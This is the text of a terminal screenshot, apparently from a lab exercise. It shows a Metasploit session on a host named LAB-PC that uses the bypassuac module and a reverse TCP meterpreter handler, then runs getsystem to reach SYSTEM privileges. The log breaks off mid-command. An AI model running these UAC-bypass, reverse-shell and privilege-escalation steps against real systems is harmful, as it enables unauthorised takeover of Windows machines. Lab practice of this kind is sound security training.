 Aplicativos Locais Terminal dom, 20:49 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
post/windows/gather/memory_grep normal Windows Gather Process Memory Grep
post/windows/gather/win_privs normal Windows Gather Privileges Enumeration
post/windows/manage/sticky_keys normal Sticky Keys Persistance Module
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows LAB-PC\LAB @ LAB-PC 192.168.200.10:4444 -> 192.168.200.20:49158 (192.168.200.20)
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.200.10:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.200.20
[*] Meterpreter session 3 opened (192.168.200.10:4444 -> 192.168.200.20:49160) at 2018-02-25 20:49:03 -0300
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: AUTORIDADE NT\SISTEMA
meterpreter > background u
[-] Error running command background: ArgumentError wrong number of arguments (given 1, expected 0)
meterpreter > background
[*] Backgrounding session 3...
msf exploit(windows/local/bypassuac) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsys